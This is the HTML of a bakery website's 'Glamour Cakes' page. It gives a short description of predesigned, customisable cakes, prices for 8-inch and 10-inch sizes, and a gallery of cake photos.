	<li id="menu-item-31046" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-31046"><a  href="https://cakeperiod.com/sweet-sixteen-teenagers/" class="nav-link">Sweet Sixteen &#038; Teenagers</a></li>
</ul>
</li>
<li id="menu-item-5710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item dropdown menu-item-5710"><a  href="#" class="dropdown-toggle nav-link">Cupcakes</a><p class="dropdowntoggle"><a href="#"><span class="fa fa-chevron-circle-down caretmobile"></span></a></p>
<ul class="dropdown-menu">
	<li id="menu-item-5711" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-5711"><a  href="https://cakeperiod.com/standard_cupcakes/" class="nav-link">Standard Cupcakes</a></li>
	<li id="menu-item-5712" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-5712"><a  href="https://cakeperiod.com/custom-cupcakes/" class="nav-link">Custom Cupcakes</a></li>
	<li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-5717"><a  href="https://cakeperiod.com/cupcake-cake/" class="nav-link">Cupcake cake</a></li>
</ul>
</li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown menu-item-2023"><a  href="https://cakeperiod.com/about-us/" class="dropdown-toggle nav-link">About Us</a><p class="dropdowntoggle"><a href="#"><span class="fa fa-chevron-circle-down caretmobile"></span></a></p>
<ul class="dropdown-menu">
	<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2183"><a  href="https://cakeperiod.com/location-and-hours-2/" class="nav-link">Location and Hours</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2482"><a  href="https://cakeperiod.com/careers-2/" class="nav-link">Careers</a></li>
	<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-4051"><a  href="https://cakeperiod.com/donations-2/" class="nav-link">Donations</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2015"><a  href="https://cakeperiod.com/terms-and-conditions/" class="nav-link">Terms and Conditions</a></li>
	<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2546"><a  href="https://cakeperiod.com/faqs/" class="nav-link">FAQs</a></li>
</ul>
</li>
<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2018"><a  href="https://cakeperiod.com/flavors/" class="nav-link">Flavors</a></li>
</ul></div>
			<div class="icons-top">
				<span class='woo_icons_ctmzr'></span><span class='sf_icons_ctmzr'>	<a title="Facebook"rel="nofollow"  target="_blank" href="https://facebook.com/cake_lexington"><span class="fa fa-facebook bgtoph-icon-clr"></span></a>

	<a title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/cakeperiod"><span class="fa fa-twitter bgtoph-icon-clr"></span></a>

	<a title="YouTube" rel="nofollow" target="_blank" href="http://youtube.com"><span class="fa fa-youtube bgtoph-icon-clr"></span></a>





	<a title="Pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/cakelexington/"><span class="fa fa-pinterest-p bgtoph-icon-clr"></span></a>

	<a title="Instagram" rel="nofollow" target="_blank" href="https://instagram.com/cake_lexington"><span class="fa fa-instagram bgtoph-icon-clr"></span></a>








</span>			</div>

		</div>
	</nav>
</div>
<div class="container-fluid mainlogooutr" >
	<div class="container" >
		<div class="row" >
			<div class="col-md-12" >
				<div class="mainlogoinr" >
											<div itemscope itemtype="http://schema.org/Organization" class="hdrlogoimg" >
							<a href="https://cakeperiod.com/" class="custom-logo-link" rel="home"><img width="432" height="192" src="https://cakeperiod.com/wp-content/uploads/2023/12/cropped-Cake_period_logo-removebg-preview-3.png" class="custom-logo" alt="" decoding="async" srcset="https://cakeperiod.com/wp-content/uploads/2023/12/cropped-Cake_period_logo-removebg-preview-3.png 432w, https://cakeperiod.com/wp-content/uploads/2023/12/cropped-Cake_period_logo-removebg-preview-3-300x133.png 300w" sizes="(max-width: 432px) 100vw, 432px" /></a>						</div>
									</div>
			</div>
		</div>
	</div>
</div>





<div id="content" class="container-fluid maincontainer"> <!-- header container-fluid start -->
	<div class="container"> <!-- header container start -->
		<div class="row"> <!-- header row start -->
<div class="col-md-12" >
	<div id="post-2799" class="post-contents post-2799 page type-page status-publish hentry" itemscope itemtype="http://schema.org/CreativeWork">

	<div class="post-title single-page-title">
		<h1 class="entry-title" itemprop="headline">
			Glamour Cakes		</h1>
	</div>


	
	<div class="post-excepr-content entry-content" itemprop="text">
				<div data-elementor-type="wp-post" data-elementor-id="2799" class="elementor elementor-2799">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b599106 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b599106" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6be3db" data-id="a6be3db" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-93ef710 elementor-widget elementor-widget-heading" data-id="93ef710" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Glamour Cakes</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78a8536 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78a8536" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f5056f" data-id="9f5056f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9c9f09 elementor-widget elementor-widget-text-editor" data-id="a9c9f09" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #000000;">These are a distinctive range of our signature predesigned ready-to-order luxury cakes that allows you to easily have a delicious and beautiful cake at an affordable price. Any of these cakes can be personalized and tailored to suit your theme by adding your color choice and a special message. They can be ordered at least 3-5 days prior to event. </span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93af217 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93af217" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caf6b72" data-id="caf6b72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31685cd elementor-widget elementor-widget-text-editor" data-id="31685cd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><span style="font-family: Fondamento; color: #000000;"><b><span style="letter-spacing: 0.3px; text-transform: inherit;">8&#8243;</span><em style="letter-spacing: 0.3px; text-transform: inherit;"> Glamour </em><span style="letter-spacing: 0.3px; text-transform: inherit;">cakes</span><span style="letter-spacing: 0.3px; text-transform: inherit;"> </span><em style="letter-spacing: 0.3px; text-transform: inherit;">(serves 15-20,  $225/cake)</em><br /></b></span></li><li><span style="font-family: Fondamento; color: #000000;"><b>10&#8243;<em> Glamour </em>cakes <em>(serves 25 -30, $270/cake)</em></b></span></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-41b9a3c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41b9a3c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;opacity-tilt&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2600 131.1" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"/>
	<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2775843d" data-id="2775843d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a15dfb elementor-widget elementor-widget-image-gallery" data-id="52a15dfb" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-2799 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzAzMTcsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcLzgucG5nIiwic2xpZGVzaG93IjoiNTJhMTVkZmIifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/8.png'><img fetchpriority="high" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/8.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30317" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/8.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/8-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30317'>
				Glamour-1
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzAzMTYsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcLzcucG5nIiwic2xpZGVzaG93IjoiNTJhMTVkZmIifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/7.png'><img decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/7.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30316" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/7.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/7-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30316'>
				Glamour-2
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzAzMTUsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcLzYucG5nIiwic2xpZGVzaG93IjoiNTJhMTVkZmIifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/6.png'><img decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/6.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30315" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/6.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/6-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30315'>
				Glamour-3
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzAzOTUsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcLzUtMS5wbmciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2023/03/5-1.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/5-1.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30395" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/5-1.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/5-1-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30395'>
				Glamour-4
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-5" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzAzMTMsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcLzQucG5nIiwic2xpZGVzaG93IjoiNTJhMTVkZmIifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/4.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/4.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30313" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/4.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/4-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30313'>
				Glamour-5
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-6" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzAzMTIsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcLzMucG5nIiwic2xpZGVzaG93IjoiNTJhMTVkZmIifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/3.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/3.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30312" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/3.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/3-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30312'>
				Glamour-6
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-7" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA1MzIsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDRcLzIucG5nIiwic2xpZGVzaG93IjoiNTJhMTVkZmIifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2023/04/2.png'><img loading="lazy" decoding="async" width="447" height="559" src="https://cakeperiod.com/wp-content/uploads/2023/04/2.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30532" srcset="https://cakeperiod.com/wp-content/uploads/2023/04/2.png 447w, https://cakeperiod.com/wp-content/uploads/2023/04/2-240x300.png 240w" sizes="(max-width: 447px) 100vw, 447px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30532'>
				Glamour-7
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-8" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzAzMTAsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcLzEucG5nIiwic2xpZGVzaG93IjoiNTJhMTVkZmIifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/1.png'><img loading="lazy" decoding="async" width="447" height="559" src="https://cakeperiod.com/wp-content/uploads/2023/03/1.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30310" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/1.png 447w, https://cakeperiod.com/wp-content/uploads/2023/03/1-240x300.png 240w" sizes="(max-width: 447px) 100vw, 447px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30310'>
				Glamour-8
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-9" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/4B2EE0A2-ED2D-4BF7-8944-A8A3AE7BAEAE-removebg-preview.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/4B2EE0A2-ED2D-4BF7-8944-A8A3AE7BAEAE-removebg-preview.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30350" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/4B2EE0A2-ED2D-4BF7-8944-A8A3AE7BAEAE-removebg-preview.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/4B2EE0A2-ED2D-4BF7-8944-A8A3AE7BAEAE-removebg-preview-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30350'>
				Glamour-9
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-10" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/5A8A7608-ECE5-4338-B901-63ADC9880940-removebg-preview.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/5A8A7608-ECE5-4338-B901-63ADC9880940-removebg-preview.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30351" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/5A8A7608-ECE5-4338-B901-63ADC9880940-removebg-preview.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/5A8A7608-ECE5-4338-B901-63ADC9880940-removebg-preview-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30351'>
				Glamour-10
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-11" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/147A3E7C-4417-473F-8A37-20810DBAA5FD-removebg-preview.png'><img loading="lazy" decoding="async" width="447" height="559" src="https://cakeperiod.com/wp-content/uploads/2023/03/147A3E7C-4417-473F-8A37-20810DBAA5FD-removebg-preview.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30352" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/147A3E7C-4417-473F-8A37-20810DBAA5FD-removebg-preview.png 447w, https://cakeperiod.com/wp-content/uploads/2023/03/147A3E7C-4417-473F-8A37-20810DBAA5FD-removebg-preview-240x300.png 240w" sizes="(max-width: 447px) 100vw, 447px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30352'>
				Glamour-11
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-12" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/EE3EA90C-C1F4-4D12-A517-ADF132506633-removebg-preview.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/EE3EA90C-C1F4-4D12-A517-ADF132506633-removebg-preview.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30353" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/EE3EA90C-C1F4-4D12-A517-ADF132506633-removebg-preview.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/EE3EA90C-C1F4-4D12-A517-ADF132506633-removebg-preview-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30353'>
				Glamour-12
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-13" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzAzNTcsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL2dsYW1vdXIxMjMucG5nIiwic2xpZGVzaG93IjoiNTJhMTVkZmIifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2023/03/glamour123.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/glamour123.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30357" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/glamour123.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/glamour123-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30357'>
				Glamour-13
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-14" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzAzNTgsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL2dsYW1vdXIxMjMtYi5wbmciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2023/03/glamour123-b.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/glamour123-b.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30358" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/glamour123-b.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/glamour123-b-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30358'>
				Glamour-14
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-15" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzAzNTksInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL2dsYW1vdXIxMjMtYy5wbmciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2023/03/glamour123-c.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/glamour123-c.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30359" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/glamour123-c.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/glamour123-c-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30359'>
				Glamour-15
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-17" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA0NTUsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL0dsYW1vdXItMS5wbmciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-1.png'><img loading="lazy" decoding="async" width="408" height="612" src="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-1.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30455" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-1.png 408w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-1-200x300.png 200w" sizes="(max-width: 408px) 100vw, 408px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30455'>
				Glamour-17
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-18" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA0NTYsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL0dsYW1vdXItMi5wbmciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-2.png'><img loading="lazy" decoding="async" width="432" height="578" src="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-2.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30456" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-2.png 432w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-2-224x300.png 224w" sizes="(max-width: 432px) 100vw, 432px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30456'>
				Glamour-18
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-19" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA0NTcsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL0dsYW1vdXItMy5wbmciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-3.png'><img loading="lazy" decoding="async" width="432" height="578" src="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-3.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30457" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-3.png 432w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-3-224x300.png 224w" sizes="(max-width: 432px) 100vw, 432px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30457'>
				Glamour-19
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="52a15dfb" data-elementor-lightbox-title="Glamour-20" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA0NTgsInVybCI6Imh0dHBzOlwvXC9jYWtlcGVyaW9kLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMDNcL0dsYW1vdXItNC5wbmciLCJzbGlkZXNob3ciOiI1MmExNWRmYiJ9" href='https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-4.png'><img loading="lazy" decoding="async" width="433" height="577" src="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-4.png" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-30458" srcset="https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-4.png 433w, https://cakeperiod.com/wp-content/uploads/2023/03/Glamour-4-225x300.png 225w" sizes="(max-width: 433px) 100vw, 433px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-30458'>
				Glamour-20
